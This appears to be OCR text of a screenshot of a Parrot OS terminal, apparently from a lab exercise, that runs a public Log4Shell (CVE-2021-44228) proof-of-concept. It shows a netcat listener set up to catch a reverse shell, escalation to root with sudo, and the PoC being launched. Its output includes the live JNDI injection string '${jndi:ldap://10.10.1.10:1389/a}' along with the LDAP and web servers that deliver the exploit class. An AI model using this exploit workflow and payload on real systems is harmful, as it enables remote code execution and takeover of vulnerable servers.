 Applications Places System Tue Jan 9, 09:34
Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot]-[~/Desktop/Wordlist]
$nc -lvp 9001
listening on [any] 9001 ...
poc.py", line 65, in generate payload
raise e
File "/home/attacker/log4j-shell-poc/poc.py", line 61, in generate payload
p.write_text(program)
File "/usr/lib/python3.9/pathlib.py", line 1274, in write text
with self.open(mode='w', encoding=encoding, errors=errors) as f:
File "/usr/lib/python3.9/pathlib.py", line 1241, in open
return io.open(self, mode, buffering, encoding, errors, newline,
File "/usr/lib/python3.9/pathlib.py", line 1109, in _opener
return self._accessor.open(self, flags, mode)
PermissionError: [Errno 13] Permission denied: 'Exploit.java'
]-[attacker@parrot]-[~/log4j-shell-poc]
$sudo su
[root@parrot]-[/home/attacker/log4j-shell-poc]
#python3 poc.py --userip 10.10.1.10 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.1.10:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Menu Parrot Terminal Mozilla Firefox python3 poc.py --userip...